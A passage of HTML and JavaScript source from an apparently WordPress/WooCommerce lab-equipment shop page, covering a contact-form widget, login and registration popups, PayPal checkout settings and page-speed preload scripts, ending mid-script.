var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('');

        setTimeout(function(){
            $arcuWidget.classList.remove('');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                    arcItem.onClick = function(e){
                e.preventDefault();
                contactUs.closeMenu();
                contactUs.showForm('email');
                return false;
            }
                        arcItem.class = 'msg-item-comment-alt-dots-light';
        arcItem.title = "Request a Quote";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288zM128 184c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = null;
                        arcItem.color = '#000000';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        wordpressPluginVersion: '2.1.6',
        online: null,
                                    layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://www.labideal.com/modules/0232cb9628/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                                itemsIconType: '',
        align: '',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#',
                    buttonText: false,
                buttonSize: '',
                menuSize: '',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 0,
        iconsAnimationPause: 0,
        items: arcItems,
        ajaxUrl: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                                        style: '',
                        forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Leave your phone number. We will call you back soon!",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Callback request sent! We will contact you soon.",
                    error: "Error sending callback request! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "Your phone number",
                                placeholder: "Enter your phone number",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });

</script>


    <div id="logo_mobile_wrapper"><a href="https://www.labideal.com" class="logo_image_mobile"><img src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://www.labideal.com"><img id="mobpanelimg" src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
									
					<div id="rehub-register-popup">
					<div class="rehub-register-popup">	 
						<div class="re_title_inmodal">Register New Account</div>
												<form id="rehub_registration_form_modal" action="https://www.labideal.com/" method="POST">
														<div class="re-form-group mb20">
								<label>Username</label>
								<input class="re-form-input required" name="rehub_user_login" type="text"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_email">Email</label>
								<input class="re-form-input required" name="rehub_user_email" id="rehub_user_email" type="email"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_signonpassword">Password<span class="alignright font90">Minimum 6 symbols</span></label>
								<input class="re-form-input required" name="rehub_user_signonpassword" id="rehub_user_signonpassword" type="password"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_confirmpassword">Confirm password</label>
								<input class="re-form-input required" name="rehub_user_confirmpassword" id="rehub_user_confirmpassword" type="password"/>
							</div>										
							
							<div class="re-form-group mb20">
								<input type="hidden" name="action" value="rehub_register_member_popup_function"/>
								<button class="wpsm-button rehub_main_btn" type="submit">Sign up</button>
							</div>
							<input type="hidden" id="register-security" name="register-security" value="b30f43819d" /><input type="hidden" name="_wp_http_referer" value="/product-category/desiccator-cabinet/2-door-dry-box/?add-to-cart=1926" />						</form>
						<div class="rehub-errors"></div>
						<div class="rehub-login-popup-footer">Already have an account? <span class="act-rehub-login-popup color_link" data-type="login">Login</span></div>
					</div>
					</div>
				
				
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://www.labideal.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://www.labideal.com/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="b30f43819d" /><input type="hidden" name="_wp_http_referer" value="/product-category/desiccator-cabinet/2-door-dry-box/?add-to-cart=1926" />					</form>
					<div class="rehub-errors"></div>
											<div class="rehub-login-popup-footer">Don&#039;t have an account? 
															<span class="act-rehub-login-popup color_link" data-type="register">Sign Up</span>
													</div>
									</div>
				</div>

			</div>
				<div id="re-compare-bar" class="from-right rh-sslide-panel">
			<div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap">
				<div id="re-compare-bar-heading" class="rh-sslide-panel-heading">
					<h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
				</div>
				<div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
											<ul class="rhhidden"><li class="re-compare-tab-774 no-multicats" data-page="774" data-url="https://www.labideal.com/compare-products/">Total (<span>0</span>)</li></ul>
						<div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-774"></div></div>
										<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span>
				</div>
			</div>
		</div>
						
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.labideal.com"}},{"@type":"ListItem","position":2,"item":{"name":"Vacuum Components","@id":"https:\/\/www.labideal.com\/vacuum-components\/"}},{"@type":"ListItem","position":3,"item":{"name":"Vacuum Chambers","@id":"https:\/\/www.labideal.com\/vacuum-chamber\/"}},{"@type":"ListItem","position":4,"item":{"name":"Desiccator Cabinet","@id":"https:\/\/www.labideal.com\/desiccator-cabinet\/"}},{"@type":"ListItem","position":5,"item":{"name":"2 Door Dry Box","@id":"https:\/\/www.labideal.com\/2-door-dry-box\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.labideal.com/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhvmenu-css' href='https://www.labideal.com/views/67b475a9c6/css/verticalmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.labideal.com/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4528-css' href='https://www.labideal.com/storage/elementor/css/post-4528.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5235-css' href='https://www.labideal.com/storage/elementor/css/post-5235.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5237-css' href='https://www.labideal.com/storage/elementor/css/post-5237.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.labideal.com/storage/elementor/css/post-4720.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4726-css' href='https://www.labideal.com/storage/elementor/css/post-4726.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5753-css' href='https://www.labideal.com/storage/elementor/css/post-5753.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmegamenu-css' href='https://www.labideal.com/views/67b475a9c6/css/megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7682-css' href='https://www.labideal.com/storage/elementor/css/post-7682.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css' href='https://www.labideal.com/views/67b475a9c6/css/shortcodes/mailchimp.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4529-css' href='https://www.labideal.com/storage/elementor/css/post-4529.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.labideal.com/modules/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/tablechart.js" id="rehubtablechart-js"></script>
<script type="text/javascript" id="rehubcompare-js-extra">
/* <![CDATA[ */
var comparechart = {"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"ce4db7b41b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/comparechart.js" id="rehubcompare-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2&currency=USD&integration-date=2024-08-07&components=messages,buttons&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2","currency":"USD","integration-date":"2024-08-07","components":"messages,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"f248031c60","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.labideal.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"889c29816a"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"3f138ce157"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"2fa7fd39c4"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"161034a05e"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"3eda14e868"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"507423eb1e"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"42ccf87210"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"c1d4df86a8"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"15510ae7e3"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"3701628d15"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"7597a5f10f"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"bb16f36e93"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"28c2c856f5","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":1376,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.labideal.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 